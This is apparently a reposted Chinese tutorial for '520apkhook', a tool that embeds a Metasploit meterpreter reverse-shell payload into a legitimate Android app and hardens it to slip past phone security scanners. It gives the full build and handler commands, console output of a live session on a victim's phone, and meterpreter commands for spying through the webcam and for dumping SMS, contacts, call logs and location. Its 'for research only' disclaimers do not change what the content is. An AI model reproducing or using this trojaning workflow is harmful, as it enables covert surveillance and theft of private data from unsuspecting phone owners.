介绍

由于经典的MSF生成apk安装包控制,版本较低,高版本安卓手机可能会出现版本不支持或无法使用的现象,而且apk无法正常使用,没有图形化界面,比较假。

- 相比于原始的msf远控,此版本app在进行远控时,被注入的app可以正常运行,原始msf生成的app程序,只在桌面上有一个图标,点击后没有任何app界面。

- 注入后的app在安装时,手机管家不会有任何安全提示,原始msf生成的app程序,安装时手机管家会有安全警示。

项目地址

- 将msf生成的payload,注入到一个正常的apk文件中,重新打包后进行加固,bypass手机安全管家的检测。

- 项目地址: GitHub - ba0gu0/520apkhook: 把msf生成的安卓远控附加进普通的app中,并进行加固隐藏特征。可以绕过常见的手机安全管家。

- 作者: BaoGuo

重点说明

- 项目目前由于加固脚本问题, 目前只支持单classes.dex文件操作.

- 本项目仅用于安全研究, 禁止利用脚本进行攻击, 使用本脚本产生的一切问题和本人无关.

- 部分被加固过的app无法进行注入,已测试网易系列,360系列,腾讯系列,其他的请自行测试。

项目依赖

- 本项目参考以下项目

- Java层DEX一键加固脚本

- APK Infector

使用



- 使用Linux或者macos主机, 安装python3, openjdk8, metasploit-framework.

- 使用python3生成apk文件, 需要指定msf远控链接的IP和端口.

cd 520apkhook

python3 hook.py --lhost 192.168.?.? --lport 1433 -n ./base.apk

// --host 指定msf远控的IP

// --lport 指定msf远控端口

// -n 指定被注入的apk文件路径

生成需要指定的msf payload类型

python3 hook.py --lhost 192.168.?.? --lport 1433 -n ./base.apk

[*] 创建随机字符串,用来修改msf payload!

[+] 生成成功!

[*] 检查电脑上的开发环境

================================

[:] NOTE : 请确认安装jdk8环境!

[*] 检查 : Jdk版本

javac 1.8.0_282

[+] JDK - OK

[*] 检查 : msfvenom

[+] msfvenom - OK

====================================

[*] Available Types of Payload

====================================

(1) android/meterpreter/reverse_tcp

(2) android/meterpreter/reverse_http

(3) android/meterpreter/reverse_https

[?] 选择msf payload (1/2/3): 1

[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload

[-] No arch selected, selecting arch: dalvik from the payload

No encoder specified, outputting raw payload

Payload size: 10192 bytes

......

apk签名时需要输入证书的相关信息

......

[*] 将加固后的dex文件替换apk中的class dex!

'classes.dex'...

[+] 插入成功 !

[+] app加固完成

[*] 创建app签名文件!

您的名字与姓氏是什么?

[Unknown]: 123456

您的组织单位名称是什么?

[Unknown]: 123456

您的组织名称是什么?

[Unknown]: 123456

您所在的城市或区域名称是什么?

[Unknown]: 123456

您所在的省/市/自治区名称是什么?

[Unknown]: 123456

该单位的双字母国家/地区代码是什么?

[Unknown]: 123456

CN=123456, OU=123456, O=123456, L=123456, ST=123456, C=123456是否正确?

[否]: y

......

在生成apk文件后, 目录下会产生

Final_Infected.apk

和

handler.rc

ls

Final_Infected.apk base.apk hook.py libs

Readme.md handler.rc images

使用msfconsole加载handler.rc进行服务端监听

msfconsole -r handler.rc

# cowsay++

____________

< metasploit >

------------

\ ,__,

\ (oo)____

(__) )\

||--|| *

=[ metasploit v6.0.42-dev-b177452c898ad956be8540a40c805bf52310c234]

+ -- --=[ 2124 exploits - 1137 auxiliary - 361 post ]

+ -- --=[ 592 payloads - 45 encoders - 10 nops ]

+ -- --=[ 8 evasion ]

Metasploit tip: After running db_nmap, be sure to

check out the result of hosts and services

[*] Processing handler.rc for ERB directives.

resource (handler.rc)> use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

resource (handler.rc)> set payload android/meterpreter/reverse_tcp

payload => android/meterpreter/reverse_tcp

resource (handler.rc)> set LHOST 0.0.0.0

LHOST => 0.0.0.0

resource (handler.rc)> set LPORT 1433

LPORT => 1433

resource (handler.rc)> set exitonsession false

exitonsession => false

resource (handler.rc)> exploit -j

[*] Exploit running as background job 0.

[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 0.0.0.0:1433

msf6 exploit(multi/handler) >

......

将生成的apk文件在安卓手机进行安装, 即可完成对目标的控制

成功后,可以在msf中进行远程控制

msf6 exploit(multi/handler) > sessions

Active sessions

===============

Id Name Type Information Connection

-- ---- ---- ----------- ----------

1 meterpreter dalvik/android u0_a53 @ localhost 192.168.0.21:1433 -> 192.168.0.68:65133 (192.168.16

4.194)

msf6 exploit(multi/handler) > sessions 1

[*] Starting interaction with 1...

meterpreter > sysinfo

Computer : localhost

OS : Android 11 - Linux 5.4.61-********+ (armv81)

Meterpreter : dalvik/android

meterpreter > ls

No entries exist in /data/user/0/com.zhangy.vphone/files

meterpreter > app_list

Application List

================

Name Package Running IsSystem

---- ------- ------- --------

Android System WebView com.android.webview false true

Android 系统 android false true

Android动态壁纸 com.android.wallpaper false true

Arm Pro armadillo.studio false false

Black Hole com.android.galaxy4 false true

Bluetooth MIDI Service com.android.bluetoothmidiservice false true

Call Log Backup/Restore com.android.calllogbackup false true

CaptivePortalLogin com.android.captiveportallogin false true

HTML 查看程序 com.android.htmlviewer false true

Intent Filter Verification Service com.android.statementservice false true

KK谷歌助手 io.kkzs false true

LOL GG com.hpdjyxsziq.sqmezcbpyf false false

Live Wallpaper Picker com.android.wallpaper.livepicker false true

MT管理器 bin.mt.plus false false

......

一些MSF的常见利用命令

seessions 查看已经获取的会话

sysinfo 查看目标系统信息

screenshot 屏幕截图

webcam_list 查看相机列表

webcam_stream 开启摄像头

webcam_snap 拍照

dump_calllog 获取电话

dump_contacts 获取通讯录

dump_sms 获取短信

geolocate 获取位置

注意:仅供学习测试,不得用于非法或者商业目的,否则后果自负,所有权及解释权归本人所有。

注意:仅供学习测试,不得用于非法或者商业目的,否则后果自负,所有权及解释权归本人所有。

注意:仅供学习测试,不得用于非法或者商业目的,否则后果自负,所有权及解释权归本人所有。

版权归原作者 engDlin 所有, 如有侵权,请联系我们删除。